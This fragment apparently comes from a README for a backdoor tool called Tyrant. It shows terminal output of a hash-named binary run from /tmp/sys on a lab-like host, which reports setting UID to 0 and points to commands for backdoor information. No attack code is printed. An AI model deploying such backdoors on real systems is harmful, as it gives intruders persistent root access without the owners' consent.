 bob@linsecurity:~$ /tmp/sys/72f53d7206e1c471c4371527327b1356
Tyrant
Maptnh@S-H4CK13 https://github.com/MartinxMax/Tyrant
[+] mid=01a2a9a7d07c4cf1881f57374930be93
[+] Use commands to obtain backdoor information => $ tyrant
[*] Current user is root, setting UID to 0...
[*] UID set to 0 successfully.
[!] Invalid IP address